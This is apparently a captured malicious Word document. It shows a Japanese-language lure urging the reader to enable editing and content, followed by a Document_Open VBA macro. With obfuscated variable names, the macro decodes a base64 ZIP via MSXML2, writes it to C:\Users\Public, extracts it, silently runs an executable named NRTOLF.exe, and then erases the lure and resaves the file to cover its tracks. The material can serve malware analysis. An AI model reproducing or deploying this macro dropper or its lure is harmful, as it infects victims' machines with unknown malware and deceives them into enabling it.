 da20ff8988198063b56680833c298113.doc - Word
Sign in
File Home Insert Design Layout References Mailings Review View Help Tell me
Paste
Yu Mincho (Body) 10
B I U abc x₂ x²
Aa
AaBbCcD AaBbCcD AaBbC
1 Normal 1 No Spac... Heading 1
Ed
Clipboard Font Paragraph Styles
SECURITY WARNING Macros have been disabled. Enable Content
Microsoft Visual Basic for Applications
インターネットセキュリティ設定によると、ファイルを開くため
に、上の黄色のドキュメントバーの「編集を有効にする」と「コ
ンテンツの有効化」をクリックしてください。
OK ヘルプ
Page 1 of 1 36 words English (United States) 100%
Private Sub Document_Open()
Dim SIKHBENAX() As Byte
UGCENLCYI = UserForm1.TextBox1.Text // C:\Users\Public\TMWJPA\
If Not Dir(UGCENLCYI, vbDirectory) = vbNullString Then GoTo MNOTVAUKO
Debug.Print "VWSCVFVARAXP": MkDir (UGCENLCYI)
YLASDJXOV = UserForm1.TextBox5.Text // MSXML2.DOMDOCUMENT
NWTHAYFMB = UserForm1.TextBox6.Text // BIN.BASE64
DTIQGQXWQ = UserForm1.TextBox10.Text // UEsDBBQAAAAIAAoVkFKs9h6EvZEBAAAm...
With CreateObject(YLASDJXOV).createElement("W")
.dataType = NWTHAYFMB
.Text = DTIQGQXWQ
SIKHBENAX = .nodeTypedValue
End With
TUDIDIDYV = UserForm1.TextBox2.Text // TUDIDIDYV = GFIUFR.zip
Debug.Print "SDCFEPOHL": TUDIDIDYV = UGCENLCYI & TUDIDIDYV
Debug.Print "UBSUXVDYE": Open TUDIDIDYV For Binary As #15
Debug.Print "GXALJHMKF": Put #15, , SIKHBENAX
Debug.Print "MULTRIHSR": Close #15
XUJPSBTSB = UserForm1.TextBox8.Text // Shell.Application
Set JKNLXUCKM = CreateObject(XUJPSBTSB)
Set UVBQFUTDB = JKNLXUCKM.Namespace(TUDIDIDYV).items
JKNLXUCKM.Namespace(UGCENLCYI).CopyHere (UVBQFUTDB)
FJQAHXBVM = UserForm1.TextBox9.Text // C:\Users\Public\TMWJPA\NRTOLF.exe
Dim OEAFCPGDA
Debug.Print "WNTFONHDSGAE": OEAFCPGDA = Shell(FJQAHXBVM, 0)
ActiveDocument.Paragraphs(1).Range.Delete
Debug.Print "EGMLFBUFQ": ActiveDocument.Content.Font.TextColor = wdColorBlack
Debug.Print "IWLPSOXUQEKB": ActiveDocument.Content.Font.Size = 9
Debug.Print "QYPYNKQFRWCV": ActiveDocument.Save
MNOTVAUKO:
End Sub